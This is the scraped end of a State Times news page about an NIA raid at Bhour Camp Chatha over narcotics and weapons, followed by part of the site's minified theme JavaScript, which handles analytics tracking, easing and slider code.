                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=National+Investigation+Agency+conducts+raid+at+Bhour+Camp+Chatha+in+connection+with+narcotics+and+weapons+case %0A%0A https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://statetimesnews.com/palvee-gupta-death-case-deputation-meets-dc-demands-reconstitution-of-sit/">Palvee Gupta Death Case: Deputation meets DC &#038; SSP Samba; demands reconstitution of SIT</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://statetimesnews.com/15-jcbs-loaders-not-enough-to-clear-15000-lanes-across-srinagar-mayor-junaid-mattu/">15 JCBs, loaders not enough to clear 15,000 lanes across Srinagar: Mayor Junaid Mattu</a></div></div></div>        <div class="author-box-wrap"><a href="https://statetimesnews.com/author/sumit3224/"><img alt='' src='https://secure.gravatar.com/avatar/27efc447bd7b0f8a37c1d3273f6ffc8d05544cd5007a46c65bb7328e8203b653?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27efc447bd7b0f8a37c1d3273f6ffc8d05544cd5007a46c65bb7328e8203b653?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://statetimesnews.com/author/sumit3224/">State Times</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="State Times"></span><meta itemprop="datePublished" content="2021-01-07T16:44:42+05:30"><meta itemprop="dateModified" content="2021-01-07T16:49:05+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://statetimesnews.com/wp-content/uploads/2021/02/stlogosmall.jpg"></span><meta itemprop="name" content="State Times"></span><meta itemprop="headline " content="National Investigation Agency conducts raid at Bhour Camp Chatha in connection with narcotics and weapons case"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>    </footer>

    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://statetimesnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="facebook_page_plugin_widget-2" class="td_block_template_4 widget facebook_page_plugin_widget-2 widget_facebook_page_plugin_widget"><h4 class="td-block-title"><span>Like Us on Facebook</span></h4><div class="cameronjonesweb_facebook_page_plugin" data-version="1.9.1" data-implementation="widget" id="OYOuUzt2IbpVGsx" data-method="iframe"><iframe src="https://www.facebook.com/plugins/page.php?href=statetimes&#038;width=380&#038;height=500&#038;hide_cover&#038;show_facepile=true&#038;tabs=timeline,timeline&#038;hide_cta=false&#038;small_header=false&#038;adapt_container_width=true&#038;locale=en_US" width="380" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/statetimes" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/statetimes.news/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://t.me/statetimes" title="Telegram">
                    <i class="td-icon-font td-icon-telegram"></i>
                    <span class="td-social-name">Telegram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://statetimes1.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/state_times" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC68qj--ZvGzKLe2nXYoAslA" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-428"><a href="#">Disclaimer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-429"><a href="#">Privacy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-430"><a href="#">Advertisement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-431"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 State Times | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696e7991a4354
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-logo{ height:77px !important; width:445px!important;    margin-bottom: -105px!important;}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/jquery.cookie.js?ver=2.1.7" id="mystickyelements-cookie-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/mailcheck.js?ver=2.1.7" id="mailcheck-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/jquery.email-autocomplete.js?ver=2.1.7" id="autocomplete-email-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://statetimesnews.com/wp-admin/admin-ajax.php","ajax_nonce":"c6f1248a58"};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/js/mystickyelements-fronted.min.js?ver=2.1.7" id="mystickyelements-fronted-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="intl-tel-input-js-js-extra">
/* <![CDATA[ */
var mystickyelement_obj = {"plugin_url":"https://statetimesnews.com/wp-content/plugins/mystickyelements/"};
//# sourceURL=intl-tel-input-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/js/intlTelInput.js?ver=2.1.7" id="intl-tel-input-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/facebook-page-feed-graph-api/js/responsive.min.js?ver=1.9.1" id="facebook-page-plugin-responsive-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://statetimesnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://statetimesnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

            <div                 class="mystickyelements-fixed mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-left mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default">
				<div class="mystickyelement-lists-wrap">
					<ul class="mystickyelements-lists mysticky">
													<li class="mystickyelements-minimize ">
								<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-left" style="background: #000000" >
								&larr;								</span>
							</li>
						
														<li id="mystickyelements-social-telegram"
									class="mystickyelements-social-icon-li mystickyelements-social-telegram  element-desktop-on element-mobile-on">
																			<style>
																					</style>
																				
									<span class="mystickyelements-social-icon social-telegram social-custom" data-tab-setting = 'hover' data-click = "0"data-mobile-behavior="" data-flyout=""
										   style="background: #2CA5E0" >
										
																					<a href="https://t.me/statetimes"   data-url="https://t.me/statetimes" data-tab-setting = 'hover'  data-mobile-behavior="" data-flyout="" title="Telegram">
																					<i class="fab fa-telegram-plane" ></i>
																					</a>
																			</span>									
																	<span class="mystickyelements-social-text " style= "background: #2CA5E0;" >
																				<a href="https://t.me/statetimes"    data-tab-setting = 'hover' data-flyout="" title="Telegram">
																						Telegram																					</a>
																		</span>
																</li>
												</ul>					
				</div>
            </div>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8eabc15654ec47cf89f42118981ca6dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1
body_size: 59827
content:
/*
 Magnific Popup - v0.9.9 - 2013-12-27
 http://dimsemenov.com/plugins/magnific-popup/
 Copyright (c) 2013 Dmitry Semenov; */
var tdAnalytics={};
(function(){tdAnalytics={_fbPixelId:"",_gaTrackingId:"",_gaErrors:[],_fbErrors:[],init:function(){!0!==tdAnalytics._inIframe()&&("undefined"!==typeof window.dataLayer&&window.dataLayer.forEach(function(a,b,c){"config"===a[0]&&(tdAnalytics._gaTrackingId=a[1])}),"undefined"!==typeof fbq&&setTimeout(function(){tdAnalytics._fbPixelId=fbq.getState().pixels[0].id},500),jQuery("body").on("click",".tdm_block_button .tds-button .tdm-btn, .tdm_block_icon_box .tds-button .tdm-btn, .td_block_single_image .td_single_image_bg, .tds-newsletter .tdn-btn-wrap button",function(a){a.target.classList.contains("tdn-submit-btn")||
a.preventDefault();var b=jQuery(this),c={ga:{},fb:{},eventTarget:"",eventTargetAtt:a.target.getAttribute("target")};a.target.classList.contains("tdm-btn-text")?c.eventTarget=a.target.parentElement.getAttribute("href"):c.eventTarget=a.target.getAttribute("href");void 0!==b.data("ga-event-action")&&(c.ga.eventAction=b.data("ga-event-action"));void 0!==b.data("ga-event-cat")&&(c.ga.eventCategory=b.data("ga-event-cat"));void 0!==b.data("ga-event-label")&&(c.ga.eventLabel=b.data("ga-event-label"));void 0!==
b.data("fb-event-name")&&(c.fb.eventName=b.data("fb-event-name"));void 0!==b.data("fb-event-content-name")&&(c.fb.eventContentName=b.data("fb-event-content-name"));tdAnalytics._trackEvent(c)}))},_trackEvent:function(a){"undefined"===typeof a.ga.eventAction&&tdAnalytics._gaErrors.push({errorId:"eventActionError",errorMessage:"Google analytics event action is undefined."});"undefined"===typeof a.ga.eventCategory&&tdAnalytics._gaErrors.push({errorId:"eventCategory",errorMessage:"Google analytics event category is undefined."});
window[window.GoogleAnalyticsObject||"ga"]||tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsPageCode",errorMessage:"Google Analytics code is not loaded on the current page."});""===tdAnalytics._gaTrackingId&&tdAnalytics._gaErrors.push({errorId:"GoogleAnalyticsTrackingId",errorMessage:"Google Analytics TrackingId is missing on the current page."});0===tdAnalytics._gaErrors.length&&gtag("event",a.ga.eventAction,{event_category:a.ga.eventCategory,event_label:a.ga.eventLabel,event_callback:function(){console.log(" %c GA Success",
"color: green; font-weight: bold;")}});"undefined"===typeof window.fbq&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelPageCode",errorMessage:"Facebook Pixel events code is not loaded on the current page."});""===tdAnalytics._fbPixelId&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelTrackingId",errorMessage:"Facebook Pixel TrackingId is missing on the current page."});"undefined"===typeof a.fb.eventName&&tdAnalytics._fbErrors.push({errorId:"FacebookPixelEventName",errorMessage:"Facebook pixel standard event name is not set ( undefined )."});
0===tdAnalytics._fbErrors.length&&("undefined"!==typeof a.fb.eventContentName?fbq("track",a.fb.eventName,{content_name:a.fb.eventContentName}):fbq("track",a.fb.eventName),console.log(" %c FB track sent","color: green; font-weight: bold;"));setTimeout(function(){a.eventTarget&&("_blank"===a.eventTargetAtt?window.open(a.eventTarget):window.location=a.eventTarget)},150)},_inIframe:function(){try{return window.self!==window.top}catch(a){return!0}},_displayErrors:function(){if(0<tdAnalytics._gaErrors.length)for(;0<
tdAnalytics._gaErrors.length;){var a=tdAnalytics._gaErrors.shift();console.warn(a.errorId+": "+a.errorMessage)}if(0<tdAnalytics._fbErrors.length)for(;0<tdAnalytics._fbErrors.length;)a=tdAnalytics._fbErrors.shift(),console.warn(a.errorId+": "+a.errorMessage)}}})();jQuery(window).ready(function(){tdAnalytics.init()});jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var e=0,l=d;if(0==b)return c;if(1==(b/=f))return c+d;e||(e=.3*f);l<Math.abs(d)?(l=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/e))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var e=0,l=d;if(0==b)return c;if(1==(b/=
f))return c+d;e||(e=.3*f);l<Math.abs(d)?(l=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/e)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var e=0,l=d;if(0==b)return c;if(2==(b/=f/2))return c+d;e||(e=.3*f*1.5);l<Math.abs(d)?(l=d,a=e/4):a=e/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/e)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/e)+d+c},easeInBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);
return d*(b/=f)*b*((e+1)*b-e)+c},easeOutBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);return d*((b=b/f-1)*b*((e+1)*b+e)+1)+c},easeInOutBack:function(a,b,c,d,f,e){void 0==e&&(e=1.70158);return 1>(b/=f/2)?d/2*b*b*(((e*=1.525)+1)*b-e)+c:d/2*((b-=2)*b*(((e*=1.525)+1)*b+e)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){a.fn.supersubs=function(b){var c=a.extend({},a.fn.supersubs.defaults,b);return this.each(function(){var b=a(this),f=a.meta?a.extend({},c,b.data()):c;setTimeout(function(b){var c=b.find(".sub-menu").show(),d=a('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(b)[0].clientWidth;a("#menu-fontsize").remove();c.each(function(b){b=a(this);var c=b.children(),e=c.children("a"),g=c.css("white-space","nowrap").css("float");b.add(c).add(e).css({"float":"none",
width:"auto"});e=b[0].clientWidth/d;e+=f.extraWidth;e>f.maxWidth?e=f.maxWidth:e<f.minWidth&&(e=f.minWidth);e+="em";f.applyMin?b.css("min-width",e):b.css("width",e);c.css({"float":g,width:"100%","white-space":"normal"}).each(function(){var b=a(this).children("ul"),c=void 0!==b.css("left")?"left":"right";b.css(c,"100%")});b.parent().hasClass("tdb-menu-item-inactive")&&b.parent().removeClass("tdb-menu-item-inactive")}).hide()},500,b)})};a.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0,applyMin:!1}})(jQuery);
(function(a){var b=0,c=0,d=0,f=0,e="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,g=!1,p=!1,u=!1,y=!1,x=!1,C="pointer",E="pointer",R=[],V=[],na=[],X=[],F=[],aa=[],G=[],q=[],A=[],ba=[],ia=[],m={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,g,l,p,u){if(a.scrollbar&&a.scrollbarHide)for(var h=c;h<c+25;h++)b[b.length]=m.hideScrollbarIntervalTimer(10*
h,d[c],(c+24-h)/24,f,e,g,l,p,u,a)},hideScrollbarInterval:function(b,c,d,e,g,k,l,p,u){f=-1*b/A[p]*(g-k-l-e);m.setSliderOffset("."+d,f);a("."+d).css({opacity:u.scrollbarOpacity*c,filter:"alpha(opacity:"+u.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,e,g,k,l,p,u,y,I,O,S,v,B,r,x,n,H){if(H.infiniteSlider){if(d<=-1*A[r]||d<=-1*ba[r]){var h=a(b).width();if(d<=-1*ba[r]){var D=-1*I[0];a(c).each(function(b){m.setSliderOffset(a(c)[b],D+x);b<O.length&&(O[b]=-1*D);D+=B[b]});d+=-1*
O[0];q[r]=-1*O[0]+x;A[r]=q[r]+h-k;G[r]=0}for(;d<=-1*A[r];){var t=0,K=m.getSliderOffset(a(c[0]),"x");a(c).each(function(a){m.getSliderOffset(this,"x")<K&&(K=m.getSliderOffset(this,"x"),t=a)});S=q[r]+h;m.setSliderOffset(a(c)[t],S);q[r]=-1*O[1]+x;A[r]=q[r]+h-k;O.splice(0,1);O.splice(O.length,0,-1*S+x);G[r]++}}if(d>=-1*q[r]||0<=d){h=a(b).width();if(0<d)for(D=-1*I[0],a(c).each(function(b){m.setSliderOffset(a(c)[b],D+x);b<O.length&&(O[b]=-1*D);D+=B[b]}),d-=-1*O[0],q[r]=-1*O[0]+x,A[r]=q[r]+h-k,G[r]=v;0<
